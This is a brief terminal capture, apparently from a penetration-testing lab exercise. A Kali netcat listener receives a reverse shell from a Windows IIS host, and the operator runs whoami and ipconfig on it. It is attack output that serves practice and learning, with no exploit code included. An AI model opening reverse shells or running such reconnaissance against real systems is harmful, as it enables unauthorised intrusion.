 lojique@kali ~ rev 443
Starting Netcat Listener on 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.5 49160
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
iis apppool\web
ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::58c0:f1cf:abc6:bb9e
Temporary IPv6 Address. . . . . . : dead:beef::444a:c545:b54c:8b8
Link-local IPv6 Address . . . . . : fe80::58c0:f1cf:abc6:bb9e%15
IPv4 Address. . . . . . . . . . . : 10.10.10.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0